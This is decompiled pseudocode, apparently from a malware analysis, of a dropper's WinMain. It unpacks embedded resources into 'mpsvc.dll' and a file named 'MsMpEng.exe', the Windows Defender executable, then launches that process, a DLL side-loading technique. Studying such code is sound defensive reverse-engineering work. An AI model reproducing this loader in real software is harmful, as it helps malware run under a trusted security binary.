 2 /* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
3
4 undefined4 __fastcall
5 WinMain(undefined param_1,undefined param_2,undefined param_3,undefined param_4,LPWSTR param_5)
6
7 {
8   HRSRC pHVar1;
9   HGLOBAL pvVar2;
10   LPWSTR lpApplicationName;
11
12   pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x65,L"SOFTIS");
13   if (pHVar1 != (HRSRC)0x0) {
14     pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
15     if (pvVar2 != (HGLOBAL)0x0) {
16       DAT_004143a0 = LockResource(pvVar2);
17       pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"MODLIS");
18       if (pHVar1 != (HRSRC)0x0) {
19         pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
20         if (pvVar2 != (HGLOBAL)0x0) {
21           _DAT_004143a4 = LockResource(pvVar2);
22           FUN_00401000((int)_DAT_004143a4,0xc5588,L"mpsvc.dll");
23           lpApplicationName = FUN_00401000((int)DAT_004143a0,0x56d0,L"MsMpEng.exe");
24           _DAT_004143a8 = 0x44;
25           CreateProcessW(lpApplicationName,param_5,(LPSECURITY_ATTRIBUTES)0x0,
26                          (LPSECURITY_ATTRIBUTES)0x0,0,0x230,(LPVOID)0x0,(LPCWSTR)0x0,
27                          (LPSTARTUPINFOW)&DAT_004143a8,(LPPROCESS_INFORMATION)&DAT_004143ec);
28         }
29       }
30     }
31   }
32   return 0;
33 }
34
红数位